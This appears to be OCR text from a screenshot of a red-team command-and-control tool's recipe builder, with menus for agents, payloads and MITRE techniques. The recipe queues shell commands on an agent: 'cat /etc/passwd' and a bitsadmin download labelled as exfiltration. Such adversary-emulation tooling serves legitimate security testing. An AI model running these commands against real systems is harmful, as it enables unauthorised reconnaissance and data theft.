 RE://
TERNAL
AGENTS
RECIPE BUILDER 2
MITRE
LINKED TECHNIQUES
MITRE ARCHIVE
BEACON CONTROL
PAYLOADS
MACROS
STARTUP TASKS
MANAGEMENT
SAVED RECIPES
USERS
INTRODUCTION
You can use the recipe builder to add a set of commands that are going to be executed on an Agent. You can navigate to
the Linked Techniques page to directly include mapped Mitre techniques to your recipe.
ADD MANUAL COMMAND
exec_shell cat /etc/passwd 4 Add
EXEC_SHELL
Type Mitre
Command Bitsadmin Download/Exfil Examples
Technique Exfiltration Over Other Network Medium
Phase exfiltration
Input bitsadmin /transfer systemrepair /download
/priority normal http://127.0.0.1/file.txt
c:\windows\temp\file.txt
Remove from recipe
1
EXEC_SHELL
Type Manual
Input cat /etc/passwd